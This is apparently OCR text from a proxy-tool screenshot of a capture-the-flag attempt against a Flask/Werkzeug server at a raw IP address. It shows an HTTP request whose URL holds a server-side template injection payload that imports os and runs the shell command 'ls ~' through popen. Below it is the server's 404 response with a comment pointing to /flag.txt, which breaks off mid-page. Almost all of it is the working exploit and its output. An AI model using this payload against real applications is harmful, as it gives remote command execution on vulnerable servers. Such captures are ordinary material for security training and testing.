 Request
Pretty Raw Hex
\n
1 GET
/%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen(
'ls%20~').read()%7D%7D HTTP/1.1
2 Host: 62.173.140.174:16043
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Fri, 15 Mar 2024 17:16:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 569
6 Connection: close
7
8 <html lang='en' class=''>
9 <head>
10 <meta charset='UTF-8'>
11 <title>
ERROR 404
</title>
12 <link rel="stylesheet" href="/static/css/404.css">
13 </head>
14
15 <body>
16 <div class="flex-container">
17 <div class="text-center">
18 <!--/flag.txt
19 -->
20 <h1>
21 <span class="fade-in" id="digit1">
4
</span>
22 <span class="fade-in" id="digit2">